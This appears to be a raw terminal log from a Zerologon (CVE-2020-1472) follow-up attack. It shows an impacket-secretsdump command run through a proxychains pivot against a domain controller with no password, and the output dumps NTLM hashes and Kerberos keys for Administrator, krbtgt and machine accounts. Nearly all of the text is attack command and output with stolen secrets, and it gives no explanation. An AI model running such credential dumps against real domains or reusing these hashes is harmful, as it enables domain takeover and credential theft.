 python3: can't open file 'impacket-secretsdump': [Errno 2] No such file or directory
/Desktop/impacket/CVE-2020-1472]
# proxychains impacket-secretsdump -no-pass -just-dc xiyou.dayu.com/XIYOU\$@10.10.3.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Random chain ... 127.0.0.1:9050 ... timeout
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:135 ... OK
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:49666 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c515ba5a374ae93dd2018cab7edfb42d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:39601ebdad1d3e960ed3712398d3ab3a:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XIYOU$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
USER1$:1105:aad3b435b51404eeaad3b435b51404ee:d9d3411dce6e4d0daf6dc53500feeae1:::
DAYU$:1104:aad3b435b51404eeaad3b435b51404ee:5c71b05069ce9dc07c94d46851068d9f:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:63490b3b83e4b84ee726813c5c089cb70de0a6ca5e74c87c6edc4aec43b
771de
krbtgt:aes128-cts-hmac-sha1-96:a71d1f8f9f7d230288d1681e3224b9e3
krbtgt:des-cbc-md5:0e292a0d0da464e3
XIYOU$:aes256-cts-hmac-sha1-96:71300ed8a32ae8ca021a41351279d7717c230cadab3fdf53acc8c4ed743
2fa29
XIYOU$:aes128-cts-hmac-sha1-96:a150763077f77207161b3341002e3c73
XIYOU$:des-cbc-md5:df23264f5b5b79a4
USER1$:aes256-cts-hmac-sha1-96:d7f7c63e0ef8b34838cca9b3d7d5f6404eec805c2c1702e6c41b061153d
a2602
USER1$:aes128-cts-hmac-sha1-96:1715c4615c9ac338090e395c0fb26373
USER1$:des-cbc-md5:7f37fee594ba1cc7
DAYU$:aes256-cts-hmac-sha1-96:e7a1fb830acec286525ceae7cc5a20a75c7445a1135638c68c95648fe13f
c4c0
DAYU$:aes128-cts-hmac-sha1-96:87c2fc26523af0f3b694e907f49ac70a
DAYU$:des-cbc-md5:2051190b232a5494
[*] Cleaning up...
[proxychains] Random chain ... 192.168.253.38:1080 ... 10.10.3.6:445 ... OK
impacket/CVE-2020-1472]
疯猫网络